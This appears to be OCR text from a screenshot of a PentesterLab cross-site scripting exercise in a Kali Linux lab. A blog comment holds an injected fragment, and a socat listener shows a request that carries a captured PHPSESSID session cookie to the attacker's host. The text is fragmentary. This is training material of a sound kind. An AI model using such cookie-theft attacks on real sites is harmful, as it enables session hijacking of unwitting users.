 PentesterLab vulnerable
New Tab
192.168.44.44/post.php?id=1
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB Cyber Security: An Off... UTSOnline – Blac
My Blog
Hom
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
77345"><
Test!
burpsuite
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# socat TCP-LISTEN:80,reuseaddr,fork -
GET /?PHPSESSID=80g1tb8p438b8p0mghuffra8p6 HTTP/1.1
Host: 192.168.44.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.44.44/post.php?id=1
Connection: keep-alive
Waiting for 192.16
Inspector Memory Network Storage
Filter